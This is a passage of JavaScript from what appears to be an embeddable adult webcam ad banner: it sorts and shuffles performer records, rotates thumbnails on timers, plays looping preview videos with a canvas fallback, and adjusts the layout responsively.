\\u043a\\u043e\\u043d\\u0447\\u0438\\u043b\\u0430\",\"flags\":[\"american\",\"russian\"],\"online_time\":6212,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_kistochkaa\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":480,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0}]}');
    
    function shuffle(arr) {
              for(var j, x, i = arr.length; i; j = parseInt(Math.random() * i), x = arr[--i], arr[i] = arr[j], arr[j] = x);
        return arr;
          }

    function topmodels (models) {
              var levels = {
  amazing: 5,
  nice: 4,
  average: 3,
  bad: 2,
  ugly: 1
};

var getLevel = function(performer) {
  return performer.marker && levels.hasOwnProperty(performer.marker) ? levels[performer.marker] : 0;
};

models.sort(function(a, b) {
  var levelA = getLevel(a);
  var levelB = getLevel(b);
  if (levelA > levelB) {
    return -1;
  } else if (levelB > levelA) {
    return 1;
  }
  return 0;
});
            return models;
    }

    function setHref ($element, url) {
            $element.attr('href', url);
          }

    function live ($el, model) {
          }

    var autoupdateTimer;
var loadTimer;

const isSpecialCampaign = topModelsByRank; /** @see SpecialCampaign.class.php */
const _geoFlags = geoFlags || [];

let specialCampaignModelsData = null;
let startIndex = 0;
let isFirstUpdate = true;
let modelList = null;

function autoupdate () {
  specialCampaignModelsData = getSpecialCampaignModelsData();
  startTimer();
}

function arrayUnique(array) {
  var usernames = [];
  var result = [];
  for (var i = 0; i < array.length; i++){
    if (!(usernames.indexOf(array[i].username) + 1)) {
      usernames.push(array[i].username);
      result.push(array[i]);
    }
  }
  usernames = null;
  return result;
}

const getSpecialCampaignModelsData = () => {
  const modelList = [
    ...modelsData['initial_models'],
    ...modelsData['geo_models'],
    ...modelsData['top_models']
  ];

  return shuffle(arrayUnique(modelList));
}

var getFlags = function(performer) {
  return performer.flags ? performer.flags.some(flag => _geoFlags.includes(flag)) : 0;
};

const sortModelsByGeoFlags = (index = 0, count = 3, isShuffle = false) => {
  if (!modelList) {
    modelList = arrayUnique([
      ...modelsData['initial_models'],
      ...modelsData['geo_models'],
      ...modelsData['top_models']
    ]);
  }

  if (isShuffle || isFirstUpdate) {
    modelList = shuffle(modelList);
    modelList.sort(function(a, b) {
      var flagsA = getFlags(a);
      var flagsB = getFlags(b);
      if (flagsA > flagsB) {
        return -1;
      } else if (flagsB > flagsA) {
        return 1;
      }
      return 0;
    });
  }

  if (isFirstUpdate) {
    isFirstUpdate = false;
  }

  if (index + count <= modelList.length) {
    startIndex = index + count;
    return modelList.slice(index, index + count);
  }

  startIndex = 0;
  return sortModelsByGeoFlags(0, count, true);
};

function startTimer() {
  var initial_models = modelsData['initial_models'];
  var geo_models = modelsData['geo_models'];
  var top_models = modelsData['top_models'];

  loadTimer = null;

  autoupdateTimer = setTimeout(function(){
    shuffle(initial_models);
    shuffle(geo_models);
    shuffle(top_models);

    geo_models = topmodels(geo_models);
    top_models = topmodels(top_models);

    var models = geoEnabled ? arrayUnique(geo_models.concat(top_models).concat(initial_models)) : arrayUnique(top_models.concat(geo_models).concat(initial_models));
    var $modelsItem = $('.bcdb_model_item');
    if (models.length > $modelsItem.length) {
      models = models.slice(0, $modelsItem.length);
    }
    if (isSpecialCampaign) {
      models = sortModelsByGeoFlags(startIndex, $modelsItem.length);
    }
    var modelsLength = models.length;

    embedThumbsCounter = 0;

    $modelsItem.each(function(i){
      var $this = $(this);
      var index = $this.data('index') + 1 ? $this.data('index') : i;
      live($this, models[index % modelsLength]);
    });

    if (!window.onlyImagePlayer) {
      loadTimer = setTimeout(function () {
        updateProccess(models);
        startTimer();
      }, 2_000);
    } else {
      updateProccess(models);
      startTimer();
    }
  }, 10_000);
}

function updateProccess (models) {
  var modelsLength = models.length;
  $('.bcdb_model_item').each(function(i){
    var $this = $(this);
    var index = $this.data('index') + 1 ? $this.data('index') : i;
    var model = models[index % modelsLength];
    if (!model) {
      return;
    }

    var $cam = $this.find('.cam');
    var $lang = $this.find('.modellang');
    var $thumbImg = $this.find('.modelimage');

    $lang.html('');
    var imgLangObj = {
      imgPath: (isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) ? 'lang_svg' : 'lang',
      format: (isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) ? 'svg' : 'png',
    };
    model.flags.forEach(function(flag){
      if (flag === 'russian' && countryGroup !== 'ru') {
        return;
      }
      if (flag === 'ukrainian' && countryId === 'ru') {
        return;
      }
      $lang.append('<img src="' + baseUrl + '/images/'+ imgLangObj.imgPath +'/'+flag+'.' + imgLangObj.format +'" />');
    });

    if ($cam.length) {
      $cam.toggleClass('__new', !!model.is_new);
    }

    var $langImg = $lang.find('img');
    if ($cam.length && $cam.width() < 90) {
      $langImg.hide();
    } else {
      if (((mode === 'mode3') && (['160'].indexOf(width) > -1)) ||
        ((['mode4', 'mode2'].indexOf(mode) > -1) && (['728', '700'].indexOf(width) > -1)) &&
        models[i].display_name.length > 8
      ) {
        if (models[i].display_name.length > 11) {
          $langImg.hide();
        } else {
          $langImg.filter(':nth-child(2)').hide();
        }
      } else {
        $langImg.show();
      }
    }

    if (isChat && $thumbImg.length) {
      if ($thumbImg.height() <= 70) {
        $langImg.hide();
      } else {
        $langImg.show();
      }
    }

    setHref($this.find('a'), model.chat_url_on_home_page);

    $this.find('img.thumb_active').attr({
      'data-url': isSlider ? '' : model.profile_images.thumbnail_image_medium,
      'data-video-src': model.video_feed_url_root || model.vs_url_root,
      'src': model.profile_images[thumbPhotoSource],
    });
    $this.find('img.thumb').not('.thumb_active').attr({
      'src':  model.profile_images[thumbPhotoSource],
      'data-video-src': model.video_feed_url_root || model.vs_url_root,
    });
    $this.find('.js-mdl_inner').html( model.display_name);

    $cam.attr('data-src', model.video_feed_url_root || model.vs_url_root);
    $cam.attr('data-image-player-src', model.vs_url_root);
    var promoVideo = $cam.data('video');
    if ($cam.css('display') !== 'none' && promoVideo) {
      promoVideo.showEmbed();
      promoVideo.play(model.video_feed_url_root || model.vs_url_root);
    }
  });
  $(document).trigger('baseBanner:updateModels');
}
  
  function replayLive () {
      }

  
  function initContent ($el, isClone) {
    var $parent = $el.parent();
    if ((isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) && $parent.is('.thumb_wrapper')) {
        $parent = $parent.parent();
    }
    var result;
          function initLive ($el, $parent, isClone, callback) {
  var camDiv = $parent.find('.cam');
  var src = camDiv.attr('data-src');
  var videoSrc = src || $el.attr('data-video-src');
  var imagePLayerSrc = camDiv.attr('data-image-player-src') || $el.attr('data-image-player-src');
  var isVisible = camDiv.css('display') !== 'none';

  if (!(isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) {
    if (isChat) {
      if (isCustomChat && !isAdaptive) {
        var itemSize = ($parent.closest('.bcdb_model_item').width() * 3 / 4) - 10 ;
        $parent.width(itemSize).height(itemSize);
      }
    } else if ($el.data('width')) {
      var thumbWidth = $el.data('width');
      camDiv.width(thumbWidth).height(Math.round(thumbWidth * 3 / 4));
    } else if (isSlider) {
      camDiv.width($el.parents('.bcdb_model_item').height() * 4 / 3);
    } else {
      camDiv.width($el.width()).height(Math.round($el.width() * 3 / 4));
    }
  }

  camDiv.attr('data-loadsrc', videoSrc);
  camDiv.attr('data-load-image-player-src', imagePLayerSrc);
  if (!window.onlyImagePlayer) {
    camDiv.videoEmbed(videoSrc, {
      poster: camDiv.siblings('img.thumb_active').attr('data-url'),
      autoLoad: isVisible,
      atOnce: true,
      isClone: isClone,
      isOutsource: !src,
      probability: isMobile ? 30 : 0,
      onSuccess: function () {
        var promoVideo = camDiv.data('video');
        if (promoVideo) {
          promoVideo.play();
          camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
          camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
        }
        if (typeof callback === 'function') {
          callback();
        }
      },
      onError: function () {
        window.onlyImagePlayer = true;
        if (isVisible && !camDiv.imagePlayer(imagePLayerSrc)) {
          camDiv.html('');
          showThumb($parent.find('img.thumb_hidden'));
        }
        camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
        camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
        if (typeof callback === 'function') {
          callback();
        }
      }
    });
  } else {
    if (isVisible && !camDiv.imagePlayer(imagePLayerSrc)) {
      camDiv.html('');
      showThumb($parent.find('img.thumb_hidden'));
    }
    camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
    camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
    if (typeof callback === 'function') {
      callback();
    }
  }
}

var lastInteractedItem = null;
function liveOnDemandOn($item) {
  liveOnDemandOff();
  var $modelimage = $item.find('.modelimage');
  lastInteractedItem = $item;
  var $cam = $modelimage.find('.cam');
  if (!$cam.length) {
    var html = '<div class="cam">' +
      '<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>' +
      '<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>' +
      '</div>';
    $modelimage.append(html);
  } else {
    $cam.show();
    $cam.css({opacity: 0});
  }
  initLive($modelimage.find('.thumb_active'), $modelimage, undefined, function() {
    $modelimage.find('.cam').css({opacity: 1});
  });
  // trigger dom tree refresh -- otherwise video overlap overlay (chrome)
  var $group = $('.bcdb_model_group');
  $group.width($group.width() + 1);
  $group.width($group.width() - 1);
}

function liveOnDemandOff() {
  if (lastInteractedItem) {
    lastInteractedItem.find('.cam').hide();
    lastInteractedItem = null;
  }
}

      if (!randomInited) {
        randomInited = true;

        var thumbs = $('.thumb_active:visible');
        if (thumbs.length) {
          var inited = [1];
          for (var i = 0; i < maxInitedThumbs; i++) {
            var index = null;
            var tries = 0;
            while(tries < thumbs.length && (index === null || inited.indexOf(index) !== -1)) {
              index = Math.floor(Math.random() * thumbs.length);
              tries++;
            }

            inited.push(index);
            var $thumbsParent = thumbs.eq(index).parent();
            if ((isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) && $thumbsParent.is('.thumb_wrapper')) {
                $thumbsParent = $thumbsParent.parent();
            }
            $thumbsParent.addClass('random_inited');
          }
        }
      }

    if ($parent.hasClass('random_inited')) {
      initLive($el, $parent, isClone);
    } else {
      showThumb($parent.find('img.thumb_hidden'));
    }
    
        return result;
  }

  function groupEffect () {
    var enable = false;
    var $bcdb = $('.bcdb');
    var $group = $('.bcdb_model_group');
    var activeClass = 'bcdb_model_group_active';
    var animateParams = {};
    var cssAfter = {};

    if ($group.length <= 1) {
      return;
    }

    
    if (!enable) {
      return;
    }
    setInterval(function(){
      $group.animate(animateParams, getEffectSpeed(), function() {
        var $this = $(this);
        if ($this.hasClass(activeClass)) {
          $this.css(cssAfter).removeClass(activeClass)
        } else {
          $this.addClass(activeClass);
        }
        $(document).trigger('sale2x:update');
      });
    }, 5*1000);
  }

  function onBodyClick (e) {
    if (!$(e.target).parents('a').length) {
            window.open($(".bcdb_model_item a:first").attr("href"));
            return false;
    }
  }

  function photoEffect () {
      }

  function getEffectSpeed() {
    return 800;
  }

  function showThumb($thumb) {
    try {
      $thumb.attr('src', $thumb.attr('data-url')).removeClass('thumb_hidden');
      $thumb.closest('.modelimage').find('.cam')[0].style.opacity = 0;
    } catch(e) {
    }
  }

  function hideThumb($thumb) {
    $thumb.addClass('thumb_hidden');
    $thumb.closest('.modelimage').find('.cam')[0].style.opacity = 1;
  }

  (function($) {
  function ImagePlayer($self, url) {
    var $this = this;
    $this.url = url;
    var $oldPlayer = $self.data('ImagePlayer');
    var f = 1;
    var display = $self.find('canvas');
    if (display.length) {
      display = display[0];
    } else {
      display = document.createElement('canvas');
      $self.html(display);
    }

    var loadFrame = function(){
      if (!$this.url) {
        return;
      }
      var img = new Image();
      img.onload = imageOnLoad;
      img.onerror = imageOnError;
      img.timestamp = new Date().getTime();
      img.url = $this.url;
      img.src = $this.url + '/' + f + '.jpg';

      function imageOnLoad() {
        if (!$this || !$this.url) {
          return;
        }

        if ($oldPlayer) {
          $oldPlayer.destroy();
          $oldPlayer = null;
        }

        var loadTime = new Date().getTime() - this.timestamp;
        drawFrame(this);
        clearTimeout($this.timeout);

        $this.timeout = setTimeout(function(){
          loadFrame();
        }, 200-loadTime);
      }

      function imageOnError() {
        if (f === 1) {
          f++;
        } else {
          f = 1;
        }
        var loadTime = new Date().getTime() - this.timestamp;
        clearTimeout($this.timeout);
        $this.timeout = setTimeout(function(){
          loadFrame();
        }, 400-loadTime);
      }
    };

    var drawFrame =  function(image){
      f++;
      var displayContext = display.getContext("2d");
      display.width = $self.width();
      display.height = $self.width() * 3 / 4 * 1.1;
      if (displayContext != null) {
        try {
          displayContext.drawImage(image, 0, 0, image.width, image.height, 0, 0, $self.width(), $self.height());
        } catch (e) {

        }
      }
    };

    var clearDisplay =  function(image){
      var displayContext = display.getContext("2d");
      if (displayContext != null) {
        try {
          f = 1;
          displayContext.clearRect(0, 0, display.width, display.height);
        } catch (e) {

        }
      }
    };

    loadFrame();

    return {
      setUrl:function(u){
        $this.url = u;
        clearDisplay();
      },
      destroy:function(){
        if (!$this) {
          return;
        }
        $this.url = null;
        clearTimeout($this.timeout);
        $this = null;
      }
    }
  }

  // Make jQuery Plugin
  $.fn.imagePlayer = function(url) {
    this.each(function() {
      $(this).data("ImagePlayer", new ImagePlayer($(this), url));
    });

    return this;
  };
})(jQuery);
  var embedThumbsCounter = 0;

(function ($) {
  var ua = navigator.userAgent.toLowerCase();
  var isWinPhone = /windows phone/.test(ua);
  var isIeMobile = /iemobile/.test(ua);
  var isIOS = /ipad|iphone|ipod/.test(ua) && !window.MSStream;
  var isIOSPuffin = isIOS && /puffin/.test(ua);
  var isOldIOS = isIOS && /os (5|6|7|8|9)_/.test(ua);
  var isUC = /ucbrowser/.test(ua) && !window.MSStream;

  window.videoContainerSelector = window.videoContainerSelector || '.cam';
  window.canvasParentSelector = window.canvasParentSelector || '.bcdb_model_group_active';

  var visibleThumbs;

  var inited = false;

  function init () {
    inited = true;
    visibleThumbs = $(window.videoContainerSelector).filter(':visible').length;

    $(window).bind('resize', function () {
      visibleThumbs = $(window.videoContainerSelector).filter(':visible').length;
      embedThumbsCounter = 0;
    });
  }

  var PromoVideo = function ($video1, $video2) {
    this.$activeVideo = $video1;
    this.$loadVideo = $video2;
    this.init();
  };

  PromoVideo.prototype.init = function () {
    this.$activeVideo.addClass('loaded');
    this.$loadVideo.removeClass('loaded');
    this.removeLoad(this.$activeVideo);
    this.removeLoad(this.$loadVideo);

    this.setLoad(this.$loadVideo);
    if (isUC || isOldIOS || isIOSPuffin) {
      this.error = true;
      return;
    }
    if (isIeMobile) {
      this.$activeVideo.remove();
      this.removeLoad(this.$loadVideo);
    }
  };

  PromoVideo.prototype.play = function (activeSrc) {
    var $plugin = this;
    activeSrc = this.trimSrc(activeSrc);
    if (activeSrc) {
      var currentSrc = this.trimSrc(this.$activeVideo.find('source').attr('src'));
      if (currentSrc !== activeSrc) {
        this.src = activeSrc;
      }
    }
    if (!this.src) {
      try {
        var video = this.$activeVideo[0];
        var promise = this.$activeVideo.data('promise') || video.play();
        promise.then(function () {
          $plugin.$activeVideo.data('promise', video.play());
        }).catch(function () {
        });
      } catch (e) {
        this.$activeVideo[0].play();
      }
      return;
    }
    this.embed(this.src, {
      autoLoad: true,
      atOnce: true,
      onSuccess: function () {
        $plugin.play();
      }
    });
  };

  PromoVideo.prototype.showEmbed = function () {
    var self = this;
    if (!isIeMobile) {

      if (!this.$loadVideo.find('source').length) {
        return;
      }

      this.$activeVideo.data('canvasVideo') && this.$activeVideo.data('canvasVideo').destroy();
      try {
        var video = this.$activeVideo[0];
        var promise = this.$activeVideo.data('promise') || video.play();
        promise.then(function () {
          self.$activeVideo.data('promise', video.pause());
        }).catch(function (e) {
          if (typeof e !== 'string') {
            e = e.message || e.toString();
          }
          if (e.indexOf('play() request was interrupted') !== -1 || e.indexOf('was aborted') !== -1) {
            return;
          }
          self.$activeVideo[0].pause();
        });
      } catch (e) {
        this.$activeVideo[0].pause();
      }
      var tmp = this.$activeVideo;
      this.$activeVideo = this.$loadVideo;
      this.removeLoad(this.$activeVideo);
      this.$activeVideo.addClass('loaded');
      this.$loadVideo = tmp;
      this.setLoad(this.$loadVideo);
      this.$loadVideo.removeClass('loaded');
      this.$loadVideo.html('');
      if (this.$loadVideo[0]) {
        try {
          var video = this.$loadVideo[0];
          var promise = this.$loadVideo.data('promise') || video.play();
          promise.then(function () {
            self.$loadVideo.data('promise', video.pause());
          }).catch(function (e) {
            self.$loadVideo[0].pause();
          });
        } catch (e) {
          this.$loadVideo[0].pause();
        }
      }
    }
  };

  PromoVideo.prototype.setLoad = function ($el) {
    $el.css({
      'position': 'absolute',
      'display': 'none'
    });
  };

  PromoVideo.prototype.removeLoad = function ($el) {
    $el.css({
      'position': '',
      'display': 'block'
    });
  };

  PromoVideo.prototype.afterLoad = function (options) {
    if (options.atOnce) {
      this.showEmbed();
    }
    if (options.onSuccess && 'function' === typeof options.onSuccess) {
      options.onSuccess();
    }
  };

  PromoVideo.prototype.trimSrc = function (src) {
    if (!src) {
      return null;
    }
    return src.replace(/(.mp4|.webm|.flv)$/g, '');
  };

  PromoVideo.prototype.embed = function (src, options) {
    options = options || {};
    if (options.poster) {
      if (options.atOnce) {
        this.$activeVideo.attr('poster', options.poster);
        this.$activeVideo.css('background', 'url(' + options.poster + ') center center / cover no-repeat');
      }
      this.$loadVideo.attr('poster', options.poster);
      this.$loadVideo.css('background', 'url(' + options.poster + ') center center / cover no-repeat');
    }

    var $plugin = this;
    src = this.trimSrc(src);
    var loadVideoSrc = src + '.mp4';

    if (window.videoCacheKey) {
      loadVideoSrc += '?t=' + window.videoCacheKey;
    }

    this.src = null;
    this.$loadVideo.html('');
    this.$loadVideo.append($('<source>', {
      type: 'video/mp4',
      src: loadVideoSrc,
    }));

    var prevLoadPromise = this.$loadVideo.data('promise');
    if (prevLoadPromise) {
      prevLoadPromise.then(() => {
        this.$loadVideo[0].pause();
        this.$loadVideo[0].load();
      });
    } else {
      this.$loadVideo[0].load();
    }

    this.$loadVideo.unbind('canplay, canplaythrough');
    this.$loadVideo.bind('canplay, canplaythrough', function () {
      try {
        var promise = $plugin.$loadVideo[0].play();
        $plugin.$loadVideo.data('promise', promise);
        if (isMobile) {
          promise.catch(function (e) {
            if (typeof e !== 'string') {
              e = e.message || e.toString();
            }
            if (e.indexOf('play() request was interrupted') !== -1 || e.indexOf('was aborted') !== -1) {
              return;
            }
            $plugin.$loadVideo[0].pause();
            if (options.onError && 'function' === typeof options.onError) {
              options.onError();
            }
          });
        }
      } catch (e) {
        if (isIeMobile || !isWinPhone) {
          $plugin.$loadVideo[0].pause();
          if (options.onError && 'function' === typeof options.onError) {
            options.onError();
          }
          return;
        }
      }

      $plugin.afterLoad.call($plugin, options);
    });
  };

  $.fn.extend({
    videoEmbed: function (src, options) {
      var $el = $(this);

      var $videos = $el.find('video');
      if ($videos.length < 2) {
        if (options.onError && 'function' === typeof options.onError) {
          options.onError();
        }
        return;
      }

      if (!inited) {
        init();
      }

      var $activeVideo = $videos.first();
      var $loadVideo = $videos.last();

      if ($activeVideo.css('visibility') === 'hidden' || $loadVideo.is('.loaded')) {
        $videos.css({
          'position': '',
          'display': 'block'
        });
        $activeVideo = $loadVideo;
        $loadVideo = $videos.first();
      }

      var promoVideo = new PromoVideo($activeVideo, $loadVideo);
      if (promoVideo.error) {
        if (options.onError && 'function' === typeof options.onError) {
          options.onError();
        }
        return;
      }
      if (options.probability) {
        promoVideo.probability = options.probability;
      }
      if (src) {
        if (options.autoLoad) {
          promoVideo.embed(src, options);
        } else {
          promoVideo.src = src;
        }
      }
      $el.data('video', promoVideo);
    }
  });
})(jQuery);
  var load = function(){
  var $body = $('body');
  if (!$body.is(':visible')) {
    loadTimeout();
    return;
  }
  var $activeThumb = $("img.thumb_active");
  var firstLoaded = false;
  if (!(isAdaptive || isSlider)) {
    $activeThumb.data('width', $activeThumb.width());
  } else {
    $(window).bind('resize.adb', onAdaptiveResize);
  }
  $body.removeClass('load');

  if (isSlider) {
    const $items = $('.bcdb_model_item');
    var itemHeight = $items.parent().height();
    var itemWidth = itemHeight * 4 / 3;
    $('.modelimage').width(itemWidth).height(itemHeight);
    $items.parent().width((itemWidth + parseInt($items.css('margin-left'), 10) + parseInt($items.css('margin-right'), 10)) * $items.length);
    $('.bcdb_header strong').magicText({
      padding: '2px',
      minLineHeight: 0.9,
      verticalAlign: 'center',
      minFontSize: 8
    });
    adjustMoreButton();

    if (homeUrl) {
      $('.more_button, .bcdb_header').bind('click', function (e) {
        e.stopPropagation();
        e.preventDefault();
        window.open(homeUrl);
      });
    }

    if (contentType === 'photo' || contentType === 'hover') {
      $items.bind(isMobile ? 'touchstart' : 'mouseenter', function (e) {
        liveOnDemandOn($(this));
      });
      $items.bind('mouseleave', function () {
        liveOnDemandOff();
      });
    }
  }

  $activeThumb.one('load', function(){
    var $this = $(this);
    var thumbWidth = $this.data('width') || this.width;
    var $parent = $this.parent();

    if (isChat) {
      $parent.find('.thumb').wrap('<div class="thumb_wrapper"/>');
      var $container = $parent.closest('.bcdb_container');
      var isHeaderUnvisible = !$('.bcdb .bcdb_header').is(':visible');
      var isNameUnvisible = !$('.bcdb .modelname').is(':visible');
      var isLinkUnvisible = !$('.bcdb .modellink').is(':visible');
      var $item = $this.closest('.bcdb_model_item');
      if (isCustomChat
        || (needSizeCorection && (isHeaderUnvisible || isNameUnvisible || isLinkUnvisible))
        || (!isSale && bannerSize === '720x200' && isHeaderUnvisible && isNameUnvisible && isLinkUnvisible)
      ) {
        $container.addClass('custom');
        if (isAdaptive) {
          $container.addClass('responsive');
        }
        var itemSize = $item.width() * 3 / 4;
        if (!isAdaptive && $container.width() > 100) {
          $item.css('margin-top', isCustomChat ? '10px' : '4px');
        }
        var isFooterVisible = $('.bcdb .bcdb_footer').is(':visible');
        var $banner = $('.bcdb');
        var bannerHeight = $banner.height();
        var containerHeight;
        var $header = $('.bcdb .bcdb_header');
        var headerHeight = isAdaptive ? $header.outerHeight() : $header.height();
        var footerHeight = isFooterVisible ? $('.bcdb .bcdb_footer').height() : 0;
        if (isFooterVisible) {
          var multiplier;
          if (isHeaderUnvisible && isNameUnvisible && isLinkUnvisible) {
            multiplier = 0.87;
          } else {
            multiplier = ((Boolean(headerHeight) && (headerHeight / bannerHeight < 0.08)) ? 0.87 : 0.75);
          }
          containerHeight = (bannerHeight - headerHeight - footerHeight) * multiplier;
        } else if (isHeaderUnvisible && isNameUnvisible && isLinkUnvisible) {
          containerHeight = bannerHeight;
        } else if (isAdaptive) {
          containerHeight = bannerHeight - headerHeight - footerHeight;
        }
        $container.css('height', '100%');
        var $modelGroupContainer = $container.find('.bcdb_model_group_container');
        if (containerHeight) {
          $modelGroupContainer.css('min-height', Math.floor(containerHeight) + 'px');
        }
        if (bannerHeight < 185) {
          $container.addClass('custom_mini');
        }
        var groupContainerHeight = $modelGroupContainer.height();
        if (isAdaptive) {
          if (!firstLoaded) {
            var $rows = $container.find('.bcdb_model_group_active .bcdb_row');
            var rowsCount = $rows.length || 1;
            $container.find('.bcdb_row').css('height', Math.floor(containerHeight / rowsCount));
          }
          var linkHeight = $item.find('.modellink').height();
          var nameHeight = $item.find('.modelname').height();
          var rowHeight = $this.closest('.bcdb_row').height();
          var maxImageHeight = rowHeight - nameHeight - linkHeight;
          itemSize = Math.min(itemSize, maxImageHeight * 3 / 4);
        }
        if (itemSize > groupContainerHeight) {
          itemSize = groupContainerHeight * 3 / 4;
        }
        itemSize = Math.floor(itemSize) - 1;
        if (isCustomChat && !isAdaptive) {
          itemSize -= 10;
        }
        $parent.height(itemSize).width(itemSize);
        thumbWidth = isAdaptive ? itemSize : $this.data('width') || this.width;
        if (itemSize >= 70) {
          $parent.find('.modellang img').show();
        }
      }
      if (isDarkTheme) {
        $container.addClass('dark');
      }
      $item.css('opacity', 1);
    } else if (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1) {
      $parent.find('.thumb').wrap('<div class="thumb_wrapper"/>');
    } else if (!isSlider) {
      $parent.css({
        width: thumbWidth,
        height: Math.round(thumbWidth * 3 / 4)
      });
    }

    if (!firstLoaded) {
      firstLoaded = true;
      autoupdate();
      embedThumbsCounter = 0;

      if (mode === 'mode1') {
        createStyle(thumbWidth);
      }
    }

    initContent($this);
  });

  $('.bcdb_header img').one('load', function() {
    adaptiveResize();
  });

  $activeThumb.each(function(){
    if (this.complete) {
      var $this = $(this);
      setTimeout(function(){
        $this.load();
      }, 100);
    }
  });

  groupEffect();

  $body.click(onBodyClick);
  $('a').bind('touchend', $.noop); // fix IOS 300ms delay

  adaptiveResize();
};

function loadTimeout() {
  setTimeout(function () {
    load();
  }, 500);
};

if (!getUrlParam('bodyonload')) {
  $(function(){load()});
} else {
  $(window).one('load', function(e){load()});
}

function isUSBrowser() {
  return navigator.userAgent.toLowerCase().indexOf('ucbrowser') !== -1;
}

function createStyle(thumbWidth) {
  var $style = $('<style/>');
  var styleHtml = '';
  if (isChat) {
    if ($('.bcdb').width() <= 100) {
      styleHtml += '.modelstatus {display:none !important;}';
      styleHtml += '.bcdb .custom .bcdb_model_item {overflow: hidden; margin-top: 2px; max-height: 100%;}';
      styleHtml += '.bcdb .custom .bcdb_model_item span.modellink, .bcdb .custom .bcdb_model_item span.modelname {font-size: 50%; margin-top: 2px;}';
      styleHtml += '.bcdb .custom .modelimage .cam, .bcdb .custom .modelimage .thumb_wrapper, .custom .modelimage .sale2x.three-lines, .custom .modelimage .sale2x.three-lines {margin: 3px; width: calc(100% - 6px); height: calc(100% - 6px);}';
    }
    if (isAdaptive) {
      styleHtml += '.bcdb .custom .bcdb_model_item {max-height: 100%;}';
      styleHtml += '.bcdb {height: 100%;}';
    }
    if (!isUSBrowser()) {
      styleHtml += '.modelimage_blured_container {backdrop-filter: blur(5px);}';
    }
  } else if (thumbWidth <= 100) {
    if (!isSlider && langHide) {
      styleHtml += '.modellang {display:none !important;}';
    }
    styleHtml += '.bcdb_model_item {font-size:80%;}';
    styleHtml += '.modelname {white-space:nowrap;font-size:100%;width:' + thumbWidth + 'px}';
    styleHtml += '.modelstatus {display:none !important;}';
  } else if (thumbWidth <= 120) {
    styleHtml += '.bcdb_model_item {font-size:90%;}';
    styleHtml += '.modelname {white-space:nowrap;font-size:100%}';
  }
  styleHtml += '.modellink {padding-bottom:1px;}';

  if (isSlider) {
  }
  $style.html(styleHtml);
  $('head').append($style);
}

function getRandomInt(min, max) {
  return Math.floor(Math.random() * (max - min + 1)) + min;
}
function getUrlParam(name){
  var results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);
  if (null != results && results[1]) {
    return decodeURIComponent(results[1]);
  }
  return null;
}

var resizeTimeout;

function onAdaptiveResize () {
  clearTimeout(resizeTimeout);
  $('.bcdb_header strong').css('visibility', 'hidden');
  resizeTimeout = setTimeout(function () {
    adaptiveResize();
  }, 500);
}

function adaptiveResize () {
  setContainerHeight();

  var $header = $('.bcdb_header');
  var headerHeight = $header.is(':visible') ? $header.height() : 0;
  var $logo = $header.find('img');
  var $text = $header.find('strong');
  var $container = $('.bcdb_model_group_container');
  var containerHeight = isChat ? $container.height() : $container.data('height') || $container.height();
  var $footer = $(".bcdb_footer");
  var footerHeight = $footer.height();
  var footerVisible = $footer.is(':visible');
  var bcdbHeight = $(".bcdb").height();

  if (isAdaptive) {
    if (!isSlider && (!$logo.is(':visible') || $logo.width() + $text.width() >  $header.width() - 10)) {
      $text.css('visibility', 'hidden');
    } else {
      $text.css('visibility', '');
    }
  } else {
    $text.css('visibility', '');

    // @see BCS-3532
    fitTextFontSize('.bcdb_header strong', document.querySelector('.bcdb_header'));
  }

  $('.bcdb_model_item').each(function () {
    checkThumb($(this));
  });

  if (!(isAdaptive || isSlider)) {
    if (isChat) {
      headerHeight = $header.is(':visible') ? $header.outerHeight(true) : 0;
    }
    if (footerCorrection + $container.height() + headerHeight + footerHeight > bcdbHeight) {
      $footer.hide();
      containerHeight += (bcdbHeight - containerHeight - headerHeight);
      if (!isFullscreen) {
        $container.height(containerHeight);
      }
    }
    return;
  }

  headerHeight = $header.is(':visible') ? $header.outerHeight(true) : 0;
  footerHeight = $footer.outerHeight(true);

  //footer correction
  if (footerCorrection + containerHeight + headerHeight + footerHeight > bcdbHeight) {
    if (footerVisible) {
      $footer.hide();
      containerHeight += (bcdbHeight - containerHeight - headerHeight);
      $container.height(containerHeight);
    }
  } else if (!footerVisible) {
    $footer.show();
    $container.height(containerHeight);
  }

  $('.cam canvas').each(function () {
    var $canvas = $(this);
    var thisWidth = $canvas.parent().width();
    $canvas.width(thisWidth);
    $canvas.height(thisWidth * 3 / 4 * 1.1);
  });

  if ($container.find('.bcdb_row.clone').length) {
    $container.find('.bcdb_row.clone').each(function () {
      var $this = $(this);
      var timeoutId = $this.data('contentTimeout') || 0;
      clearTimeout(timeoutId);
      $this.find('video').each(function () {
        var canvasVideo = $(this).data('canvasVideo');
        canvasVideo && canvasVideo.destroy();
      });
      $this.remove();
    });
  }

  $container.height(containerHeight);

  var $groups = $('.bcdb_model_group');
  var $rows = $groups.first().find('.bcdb_row');
  var rowHeight = $rows.height();
  var allRowsHeight = $rows.length * rowHeight;
  var maxSpace = bcdbHeight - headerHeight - footerHeight;

  var cloneCount = Math.floor((maxSpace - allRowsHeight) / rowHeight);
  if (rowHeight && cloneCount) {
    $container.height('');
    renderClones(false, cloneCount);
  } else {
    replayLive();
  }

  $(document).trigger('sale2x:update');
}

function renderClones (isUpdate, cloneCount) {
  if (!cloneCount) {
    return;
  }
  var cloneExist = false;
  var $groups = $('.bcdb_model_group');
